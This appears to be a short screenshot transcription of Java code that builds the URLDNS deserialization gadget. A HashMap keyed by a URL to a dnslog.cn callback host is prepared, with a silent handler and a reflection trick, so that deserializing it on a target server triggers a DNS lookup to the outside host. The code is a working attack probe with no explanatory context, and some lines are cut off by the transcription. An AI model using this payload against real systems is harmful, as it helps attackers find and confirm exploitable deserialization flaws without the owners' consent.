 public static Object generateURLDNS() throws  Exception {
String url = "http://xx2.tbb7vd.dnslog.cn";
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what trig
Field hashCode = u.getClass().getDeclaredField( name: "hashCode");
hashCode.setAccessible(true);
hashCode.set(u, -1);
//        Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode i
return ht;
}
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) { return null; }
}
Beacon Tower Lab